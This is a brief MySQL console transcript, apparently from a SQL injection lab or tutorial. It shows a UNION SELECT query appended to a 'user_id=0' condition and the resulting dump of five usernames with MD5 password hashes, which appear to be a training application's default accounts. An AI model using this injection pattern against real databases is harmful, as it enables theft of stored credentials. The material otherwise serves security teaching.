 mysql> select user,password from users where user_id=0 union select user,passwor
d from users;
+---------+----------------------------------+
| user    | password                         |
+---------+----------------------------------+
| admin   | 5f4dcc3b5aa765d61d8327deb882cf99 |
| gordonb | e99a18c428cb38d5f260853678922e03 |
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 |
+---------+----------------------------------+
5 rows in set (0.00 sec)
mysql>